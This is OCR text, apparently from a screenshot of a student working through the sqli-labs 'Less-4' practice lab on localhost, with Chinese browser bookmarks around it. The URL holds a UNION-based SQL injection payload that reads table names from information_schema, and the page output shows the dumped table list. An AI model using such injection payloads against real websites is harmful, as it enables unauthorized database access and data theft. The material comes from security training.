 文件 查看 收藏 工具
Cn
http://127.0.0.1/sqli-labs-master/Less-4/?id=%22)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.table
输入
西电导航| 百度一下 陕西省公 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练习平 面试
php 中 php中 SQLi L sql注 Union sql注 sqli la 安全科 127.0.0 SQLi L 白帽学 白帽学
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4